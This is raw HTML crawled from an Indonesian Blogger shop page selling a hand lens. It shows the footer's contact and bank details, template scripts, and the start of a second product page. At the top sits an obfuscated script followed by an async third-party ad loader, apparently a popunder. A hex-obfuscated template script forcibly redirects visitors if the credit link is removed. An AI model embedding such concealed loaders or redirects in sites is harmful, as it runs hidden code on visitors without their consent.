03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ZuG-eCaF3fduu5RfzuOe8WYGkoQ:1768978001637';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/6690460333659323336/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6690460333659323336', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s72-c/lamp.co.id%20-%202022-04-18T085536.272.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s16000/lamp.co.id%20-%202022-04-18T085536.272.png', 'pageName': 'Jual Iwamoto Handlens 20x ', 'pageTitle': 'KARYA NUSATAMA: Jual Iwamoto Handlens 20x '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Iwamoto Handlens 20x ', 'description': 'Hubungi Toko Karya Nusatama Jual Iwamoto Handlens 20x  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s16000/lamp.co.id%20-%202022-04-18T085536.272.png', 'url': 'https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6690460333659323336}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html
body_size: 52946
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html' rel='canonical'/>
<title>Ready Geological Book Rite Rain Type RR540F  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Geological Book Rite Rain Type RR540F , KARYA NUSATAMA: Ready Geological Book Rite Rain Type RR540F , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s72-c/lamp.co.id%20-%202022-04-18T082836.771.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Geological Book Rite Rain Type RR540F ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s16000/lamp.co.id%20-%202022-04-18T082836.771.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Geological Book Rite Rain Type RR540F ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
